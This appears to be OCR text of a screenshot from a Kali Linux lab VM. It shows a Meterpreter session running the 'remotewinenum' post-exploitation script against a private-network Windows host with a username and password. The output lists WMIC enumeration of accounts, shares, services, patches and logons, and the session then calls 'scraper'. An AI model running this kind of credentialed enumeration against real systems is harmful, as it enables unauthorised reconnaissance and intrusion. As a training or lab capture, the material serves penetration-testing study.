 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... 11:05 PM
root@kali: ~/Desktop/temp
File Actions Edit View Help
meterpreter > run remotewinenum -u ieuser -p Passw0rd! -t 10.0.2.21
[!] Meterpreter scripts are deprecated. Try post/windows/gather/wmic_command.
[!] Example: run post/windows/gather/wmic_command OPTION=value [...]
[*] Saving report to /root/.msf4/logs/scripts/remotewinenum/10.0.2.21_20210331.5444
[*] Running WMIC Commands ....
[*] running command wimic environment list
[*] running command wimic share list
[*] running command wimic nicconfig list
[*] running command wimic computersystem list
[*] running command wimic useraccount list
[*] running command wimic group list
[*] running command wimic sysaccount list
[*] running command wimic volume list brief
[*] running command wimic logicaldisk get description,filesystem,name,size
[*] running command wimic netlogin get name,lastlogon,badpasswordcount
[*] running command wimic netclient list brief
[*] running command wimic netuse get name,username,connectiontype,localname
[*] running command wimic share get name,path
[*] running command wimic nteventlog get path,filename,writeable
[*] running command wimic service list brief
[*] running command wimic process list brief
KALI
[*] running command wimic startup list full
[*] running command wimic rdtoggle list
[*] running command wimic product get name,version
[*] running command wimic qfe list
meterpreter > run scraper
Right Ctrl